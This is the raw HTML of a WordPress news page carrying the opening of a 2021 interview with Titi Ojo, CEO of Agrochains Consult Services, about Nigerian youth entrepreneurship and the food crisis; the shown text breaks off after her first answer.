.post .article-tags .tags-title, .post.post-overlay .post-gallery .counts,.post-review ul li .progress span, .post-review .average, .category-title.style1 .category-header, .widget.widget_topreviews .style1 li .progress, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent:hover, .button.accent-transparent:hover, input[type=submit].accent-transparent:hover, #scroll_totop:hover, .subheader.fixed > .row .progress, #mobile-menu.style2, .thb-cookie-bar,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {background-color:#0d8241;}.plyr__control--overlaid,.plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true] {background:#0d8241;}.plyr--full-ui input[type=range] {color:#0d8241;}.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder, .btn.black:hover, .button.black:hover, input[type=submit].black:hover, .btn.accent, .button.accent, input[type=submit].accent, .btn.white:hover, .button.white:hover, input[type=submit].white:hover, .btn.accent:hover, .button.accent:hover, input[type=submit].accent:hover, .btn.accent-transparent, .button.accent-transparent, input[type=submit].accent-transparent,.quick_search .quick_searchform,.btn.accent-border, .button.accent-border, input[type=submit].accent-border,.btn.accent-fill, .button.accent-fill, input[type=submit].accent-fill {border-color:#0d8241;}.btn.accent-fill:hover, .button.accent-fill:hover, input[type=submit].accent-fill:hover {border-color:#0c783c;background-color:#0c783c;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}.post .article-tags .tags-title:after {border-left-color:#0d8241;}.rtl .post .article-tags .tags-title:after {border-right-color:#0d8241;}.circle_rating .circle_perc {stroke:#0d8241;}.header .quick_search.active .quick_search_icon,.menu-right-content .quick_search.active .quick_search_icon,.post .post-bottom-meta a:hover .comment_icon,.btn.accent-border .thb-next-arrow,.button.accent-border .thb-next-arrow,input[type=submit].accent-border .thb-next-arrow,.btn.accent-transparent .thb-next-arrow,.button.accent-transparent .thb-next-arrow,input[type=submit].accent-transparent .thb-next-arrow {fill:#0d8241;}.post .post-content p a {border-color:#14c362;-moz-box-shadow:inset 0 -5px 0 #14c362;-webkit-box-shadow:inset 0 -5px 0 #14c362;box-shadow:inset 0 -5px 0 #14c362;}.post.carousel-listing.slick-current:after {-moz-box-shadow:inset 0 4px 0 0 #0d8241;-webkit-box-shadow:inset 0 4px 0 0 #0d8241;box-shadow:inset 0 4px 0 0 #0d8241;}.post .post-content p a:hover {background:#14c362;}.subheader.fixed > .row .progress {background:#dd3333;}.quick_search .quick_searchform {border-color:#0d8241;}.quick_search .quick_searchform input[type="submit"] {background:rgba(13,130,65, .1);}.quick_search .quick_searchform:after {border-bottom-color:#0d8241;}.quick_search .quick_searchform input[type="submit"]:hover {background:rgba(13,130,65, .2);}input[type="submit"],submit,.button,.btn {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-bottom-meta {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post .post-category {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget > strong {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}h1,.h1 {}h2 {}h3 {}h4 {}h5 {}h6 {}@media only screen and (min-width:64.063em) {.header.style1 .logo .logolink,.header.style2 .logo .logolink,.header.style3 .logo .logolink,.header.style4 .logo .logolink,.header.style5 .logo .logolink,.header.style6 .logo .logolink,.header.style7 .logo .logolink,.header.style8 .logo .logolink {padding-top:30px;padding-bottom:30px;;}}.post .post-title h1 {}.menu-holder ul.sf-menu > li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}.mobile-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.mobile-menu li a {}.mobile-menu .sub-menu li a {}.mobile-menu .sub-menu li a {font-family:Roboto, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.widget:not(.widget_singlead) {background-color: !important;}[role="main"] .widget.widget_categoryslider .slick-nav {background-color: !important;}#footer {background-color: !important;}#footer .widget.widget_categoryslider .slick-nav {background-color: !important;}.thb-login-form.dark,.thb-login-form {background-color: !important;}#subfooter {background-color:#00823a !important;}@media only screen and (min-width:48.063em) {#subfooter .logolink .logoimg {max-height:100px;}}
</style>
<link rel='stylesheet' id='style-css' href='https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/style.css?ver=4.6.0' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin&#038;display=swap&#038;ver=4.6.0' media='all' />
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://greensavannahdiplomaticcable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://greensavannahdiplomaticcable.com/wp-json/wp/v2/posts/7706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://greensavannahdiplomaticcable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" />
<link rel='shortlink' href='https://greensavannahdiplomaticcable.com/?p=7706' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greensavannahdiplomaticcable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F&#038;format=xml" />
<link rel="pingback" href="https://greensavannahdiplomaticcable.com/xmlrpc.php"><!-- There is no amphtml version available for this URL. --><link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/cropped-logo-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-7706 single-format-standard thb-boxed-off thb_ads_header_mobile_on thb-lightbox-on thb-capitalize-off thb-dark-mode-off thb-header-style1 thb-title-underline-hover wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
<div id="wrapper" class="open">

	<!-- Start Content Container -->
	<div id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Fixed Header -->
<div class="subheader fixed dark">
	<div class="row hide-for-large mobile-fixed-header align-middle">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
	</div>
	<div class="row full-width-row show-for-large">
			<div class="medium-8 columns logo">
			<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
				<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
			</a>
			<span class="page-title" id="page-title">Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services</span>
		</div>
	<div class="medium-4 columns">
				<aside class="share-article-vertical share-main hide-on-print
		 ">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg&description=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
			</div>
				<span class="progress"></span>
			</div>
</div>
<!-- End Fixed Header -->
<!-- Start Sub Header -->
<div class="subheader show-for-large dark ">
	<div class="row
	">
		<div class="small-12 medium-6 large-7 columns">
			<nav class="subheader-menu">
				<ul id="menu-top-menu" class="sf-menu"><li id="menu-item-6737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li id="menu-item-6736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul>			</nav>
		</div>
		<div class="small-12 medium-6 large-5 columns text-right">
			<ul class="sf-menu right-menu">
							<li class="social_links_style2">
													<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</li>
															<li>	<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

	</li>			</ul>
		</div>
	</div>
</div>
<!-- End Sub Header -->
<!-- Start Header -->
<header class="header style1  dark">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
				<div class="mobile-toggle-holder">
		<div class="mobile-toggle">
			<span></span><span></span><span></span>
		</div>
	</div>
			</div>
		<div class="small-8 large-4 columns logo">
				<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
					<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
				</a>
		</div>
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

				</div>
		</div>
		<div class="small-12 large-8 columns thb-a">
			<p><img class="size-full wp-image-9603" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/ftth-56-1-1-scaled.jpg" alt="" width="2560" height="312" /></p>		</div>
	</div>
</header>
<!-- End Header -->
<div id="navholder" class="light-menu ">
	<div class="row">
		<div class="small-12 columns">
			<nav class="menu-holder style1 light menu-light" id="menu_width">
									<ul id="menu-primary-menu" class="sf-menu style1"><li id="menu-item-9093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li id="menu-item-2501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li id="menu-item-9094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="menu-right-content">
							<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="19px" height="19px" viewBox="0 0 19 19" xml:space="preserve">
	<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
		c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
		c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
		c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
</svg>		<form method="get" class="quick_searchform" role="search" action="https://greensavannahdiplomaticcable.com/">
			<input name="s" type="text" class="s">
			<input type="submit" value="Search">
		</form>
	</div>

		</div>
				</nav>
		</div>
	</div>
</div>

		<div role="main">
<div id="infinite-article" data-infinite="off" data-infinite-count="" class="off" data-security="78a1da3be6">
	<div class="post-detail-row post-detail-style5">
	<div class="post post-header small parallax_bg">
		<div class="inline_bg"
				 data-bottom-top="transform: translate3d(0px, 5%, 0px);"
				 data-top-bottom="transform: translate3d(0px, -5%, 0px);">
			<img width="1080" height="720" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 1080px) 100vw, 1080px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg 1080w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-600x400.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-300x200.jpeg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-1024x683.jpeg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-768x512.jpeg 768w" />		</div>
		<div class="inner_header">
			<div class="row">
				<div class="small-12 columns">
											<div class="breadcrumb-container">
		<div class="row no-padding">
			<div class="small-12 columns">
			<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://greensavannahdiplomaticcable.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2021/" itemprop="item"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://greensavannahdiplomaticcable.com/2021/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services</span></span><meta itemprop="position" content="4" /></li></ul></nav>			</div>
		</div>
	</div>
							<header class="post-title entry-header">
						<a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title boxed-link category-boxed-link-21" title="Business World">Business World</a>						<h1 class="entry-title" itemprop="name headline">Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services</h1>							<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">July 16, 2021</div>
							<span class="comment">
				<a href="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/#respond" title="Nigeria already in food crisis situation &#8211; CEO Agrochains Consult Services">
					<svg class="comment_icon" width="13px" height="13px" viewBox="0 0 13 13"><use href="#comment_icon" /></svg> 0				</a>
			</span>
							</aside>
						</header>
				</div>
			</div>
		</div>

	</div>
	<div class="row style5-container"
			>
				<div class="small-12 medium-8 columns">
		  <article itemscope itemtype="http://schema.org/Article" class="post blog-post style5 post-7706 type-post status-publish format-standard has-post-thumbnail hentry category-business-world" id="post-7706" data-id="7706" data-url="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/">
			  <div class="share-container">
						<aside class="share-article-vertical share-main hide-on-print
				 fixed-me show-for-medium">

				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F" class="facebook social"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services&url=https%3A%2F%2Fgreensavannahdiplomaticcable.com%2F2021%2F07%2Fnigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services%2F&via=savannah_cable" class="twitter social "><i class="fa fa-twitter"></i></a>
								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg&description=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=Nigeria+already+in+food+crisis+situation+%E2%80%93+CEO+Agrochains+Consult+Services https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2021/07/nigeria-already-in-food-crisis-situation-ceo-agrochains-consult-services/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
			</aside>
						  <div class="post-content-container">
												<div class="post-content entry-content cf">
													
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-1024x683.jpeg" alt="" class="wp-image-7712 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-1024x683.jpeg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-600x400.jpeg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-300x200.jpeg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1-768x512.jpeg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-1.jpeg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Founder/CEO Agrochains Consult Services , Titi Ojo
</figcaption></figure>



<p>Serial entrepreneur and Business consultant, Titi Ojo is the Founder/CEO Agrochains Consult Services Ltd, a company that provides value added services in the agriculture value chain and Non-oil Export. Her passion for training and capacity building birthed APLUS Trainers, a foremost service provider in Enterprise Development and Business consulting. She is a life and business coach. She runs a monthly mentoring/coaching programme called ‘The Idea Factory’ for business start-ups and young people in Abuja where she resides. The ‘Idea Factory’ is a platform that enables business ideas to become reality through co-creation and mentoring. &nbsp;Titi currently serves as the Acting Executive Secretary, Network of Practicing Non-Oil Exporters of Nigeria (NPNEN), a Business Membership Organisation (BMO) that champions advocacy and capacity building in the non-oil export space. She is a certified Trainer under the Commonwealth Youth Programme (CYP), Creative Enterprise Program of the British Council and HP e-Learning among others. She has organised and delivered bespoke training programs for individuals, teams and organisations in Nigeria and in diaspora.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/TITI-8.jpg" alt="" class="wp-image-7711 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/TITI-8.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/TITI-8-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/TITI-8-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/TITI-8-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Titi has supported the implementation of Agricultural Value Chain and Rural Development projects from donor organizations such as the UNDP, IFDC, DFID and USAID. She served as a National Advisor on the 2SCALE project (Toward Sustainable Clusters in Agribusiness through Learning in Entrepreneurship), a five-year Dutch-funded project supporting business ideas from the private sector that addresses both commercial and development objectives. Titi served as the Exporter Voices Lead, on the Trade Policy Workstream of the Policy Development Facility Program of UK AID where she played a prominent role in developing the capacity of SME exporters to participate in non-oil trade and evidence-based advocacy.</p>



<p>Over the years, she has acquired expertise in organizational leadership and project management skills through learning, certifications, and practice. She is a trained Lead Auditor under the International Standards Organization (ISO) in the following Management Systems: ISO 9001:2015 Quality Management Systems (QMS), ISO 14001:2015 Environmental Management Systems (EMS) and ISO 22000 Food Safety Management Systems (FSM), a set of worldwide proprietary, industrial and commercial standards. She is also a certified Project Management Professional (PMP).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-4.jpg" alt="" class="wp-image-7710 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-4.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-4-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-4-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-4-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<p>In this exclusive interview with <strong>Green Savannah Diplomatic Cable </strong>Titi speaks about food crisis in Nigeria, how to grow and sustain business and other issues that have to do with business development.</p>



<p><strong>Excerpts:</strong></p>



<p><strong>Since you are a professional trainer and business coach, let me begin by asking you; how would you rate the entrepreneurial spirit of an average Nigerian youth?</strong></p>



<p>The Nigerian Youth is entrepreneurial no doubt. They are trying their best to succeed at being the best they can be. Of course there will be some that will be full of vices, and it will be unfair to make them the standard for all. If I should rate the entrepreneurial spirit of the Nigerian Youth on a scale of 1-5 with 5 being the highest, I will score them a 4. I dare say that all they need is an enabling environment, and we will see wonders.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="[data-uri]" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-5.jpg" alt="" class="wp-image-7709 lazyload" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-5.jpg 1024w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-5-600x400.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-5-300x200.jpg 300w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/07/Titi-5-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



